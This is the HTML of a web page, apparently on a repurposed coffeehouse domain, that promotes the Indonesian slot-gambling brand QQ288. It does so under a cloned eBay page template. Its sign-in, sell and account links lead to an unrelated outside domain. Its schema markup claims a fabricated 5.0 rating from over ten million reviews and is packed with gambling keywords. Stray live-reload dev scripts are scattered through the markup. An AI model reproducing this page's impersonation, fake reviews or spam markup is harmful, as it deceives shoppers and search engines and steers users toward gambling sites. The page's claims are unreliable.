

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.javajazzcoffeehouse.com/
body_size: 50338
content:
<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel="amphtml" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"/>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <meta name="google-site-verification" content="WZUl8NcdOmCDI5FCE7968u3mcQXr2uBASp2hOyGCH_4" />
  <meta name="google-site-verification" content="316BsZY34IAacHjM9DrEUambn090eUh78dcPxsbmb5Q" />
  <link rel="canonical" href="https://www.javajazzcoffeehouse.com/"/>
  <meta name="description" content="QQ288 Merupakan Pusat Situs Slot Gacor Resmi Terbaik dengan server thailand keunggulan sistem stabil dan peluang jackpot leih tinggi update terbaru 2026"/>
  <meta property="og:url" content="https://www.javajazzcoffeehouse.com/"/>
  <meta property="og:description" content="QQ288 Merupakan Pusat Situs Slot Gacor Resmi Terbaik dengan server thailand keunggulan sistem stabil dan peluang jackpot leih tinggi update terbaru 2026"/>
  <meta property="og:image" content="https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="QQ288"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://www.javajazzcoffeehouse.com/#website",
        "url": "https://www.javajazzcoffeehouse.com/",
        "name": "QQ288",
        "description": "QQ288 Merupakan Pusat Situs Slot Gacor Resmi Terbaik dengan server thailand keunggulan sistem stabil dan peluang jackpot leih tinggi update terbaru 2026",
        "inLanguage": "id-ID",
        "publisher": {
          "@type": "Organization",
          "name": "QQ288 Official",
          "url": "https://www.javajazzcoffeehouse.com/",
          "logo": {
            "@type": "ImageObject",
            "url": "https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png"
          }
        },
        "potentialAction": {
          "@type": "SearchAction",
          "target": "https://www.javajazzcoffeehouse.com/?s={search_term_string}",
          "query-input": "required name=search_term_string"
        }
      },
      {
        "@type": "WebPage",
        "@id": "https://www.javajazzcoffeehouse.com/#webpage",
        "url": "https://www.javajazzcoffeehouse.com/",
        "name": "QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand",
        "isPartOf": { "@id": "https://www.javajazzcoffeehouse.com/#website" },
        "about": { "@id": "https://www.javajazzcoffeehouse.com/#organization" },
        "description": "QQ288 Merupakan Pusat Situs Slot Gacor Resmi Terbaik dengan server thailand keunggulan sistem stabil dan peluang jackpot leih tinggi update terbaru 2026",
        "inLanguage": "id-ID",
        "primaryImageOfPage": {
          "@type": "ImageObject",
          "url": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
        },
        "breadcrumb": { "@id": "https://www.javajazzcoffeehouse.com/#breadcrumb" }
      },
      {
        "@type": "Organization",
        "@id": "https://www.javajazzcoffeehouse.com/#organization",
        "name": "QQ288 Official",
        "url": "https://www.javajazzcoffeehouse.com/",
        "logo": "https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png",
        "sameAs": [
          "https://www.facebook.com/QQ288",
          "https://twitter.com/QQ288",
          "https://www.instagram.com/QQ288"
        ]
      },
      {
        "@type": "Product",
        "@id": "https://www.javajazzcoffeehouse.com/#product",
        "name": "QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand",
        "image": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png",
        "description": "QQ288 Merupakan Pusat Situs Slot Gacor Resmi Terbaik dengan server thailand keunggulan sistem stabil dan peluang jackpot leih tinggi update terbaru 2026",
        "brand": { "@type": "Brand", "name": "QQ288" },
        "sku": "QQ288-SLOT-001",
        "offers": {
          "@type": "Offer",
          "url": "https://www.javajazzcoffeehouse.com/",
          "priceCurrency": "IDR",
          "price": "10288",
          "availability": "https://schema.org/InStock",
          "itemCondition": "https://schema.org/NewCondition"
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5.0",
          "reviewCount": "10028801"
        }
      },
      {
        "@type": "BreadcrumbList",
        "@id": "https://www.javajazzcoffeehouse.com/#breadcrumb",
        "itemListElement": [
          { "@type": "ListItem", "position": 1, "name": "QQ288", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 2, "name": "LINK ALTERNATIF Slot Gacor 2026", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 3, "name": "Slot Gacor 2026 TERPERCAYA", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 4, "name": "WINRATE TINGGI", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 5, "name": "MAXWIN HARI INI", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 6, "name": "SLOT777", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 7, "name": "Slot Thailand", "item": "https://www.javajazzcoffeehouse.com/" }
        ]
      }
    ]
  }
  </script>


  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <script>
document.addEventListener('DOMContentLoaded', function () {
  // Cari semua blok FAQ di dalam container FAQ
  var faqBlocks = document.querySelectorAll(
    '.m-design-product-info--faqs .tp-accordion'
  );

  var mainEntity = [];

  faqBlocks.forEach(function (block) {
    var qEl = block.querySelector('.tp-accordion__button-text');
    var aEl = block.querySelector('.jsGarmentDescription2');

    if (!qEl || !aEl) return;

    var question = qEl.textContent.trim();
    var answer = aEl.textContent.trim();

    if (!question || !answer) return;

    mainEntity.push({
      "@type": "Question",
      "name": question,
      "acceptedAnswer": {
        "@type": "Answer",
        "text": answer
      }
    });
  });

  // Kalau ga ada FAQ yang kebaca, ga usah bikin schema
  if (!mainEntity.length) return;

  var faqSchema = {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": mainEntity
  };

  var script = document.createElement('script');
  script.type = 'application/ld+json';
  script.text = JSON.stringify(faqSchema);

  document.head.appendChild(script);
});
</script>

  <style>
    :root {
  --brand-1: #b3003a; /* burgundy */
  --brand-2: #ff005c; /* neon pink */
}

/* =============== FULL SCREEN SLASH LIGHT =============== */
.slash-screen {
  pointer-events: none;
  position: fixed;
  top: 0;
  left: -50%;
  width: 60%;
  height: 300%;
  background: linear-gradient(
    120deg,
    transparent 0%,
    rgba(255,255,255,0.35) 50%,
    transparent 100%
  );
  transform: rotate(25deg);
  animation: slashFull 3s infinite ease-in-out;
  z-index: 9999; /* di atas semua tapi tidak ganggu klik */
  opacity: 0.7;
}

@keyframes slashFull {
  0% {
    transform: translateX(-120%) rotate(25deg);
    opacity: 0;
  }
  40% {
    opacity: 0.7;
  }
  70% {
    opacity: 0.7;
  }
  100% {
    transform: translateX(250%) rotate(25deg);
    opacity: 0;
  }
}

  </style>
  <div class="slash-screen"></div>
<script>
document.addEventListener("DOMContentLoaded", () => {
  const schemaEl = document.querySelector('script[type="application/ld+json"]');
  if (!schemaEl) return console.log("Schema tidak ditemukan");

  let schema;
  try {
    schema = JSON.parse(schemaEl.textContent);
  } catch (e) {
    return console.log("Schema JSON ERROR:", e);
  }

  // ambil node Product
  const productData = schema['@graph']?.find(x => x['@type'] === 'Product');
  if (!productData) return console.log("Product schema tidak ditemukan");

  // ambil rating
  const ratingValue = productData.aggregateRating?.ratingValue || "";
  const reviewCount = productData.aggregateRating?.reviewCount || "";

  // ambil harga (price)
  const priceValue = productData.offers?.price || "";

  // replace placeholder di seluruh halaman
  document.body.innerHTML = document.body.innerHTML
    .replace(/\$RATINGS\$/g, ratingValue)
    .replace(/\$REVIEWCOUNT\$/g, reviewCount)
    .replace(/\$HARGA\$/g, priceValue);

  console.log("✓ Rating, reviewCount, dan harga berhasil direplace!");
});
</script>




  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://www.javajazzcoffeehouse.com/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://www.javajazzcoffeehouse.com/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://www.javajazzcoffeehouse.com/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.138-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://www.javajazzcoffeehouse.com/" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
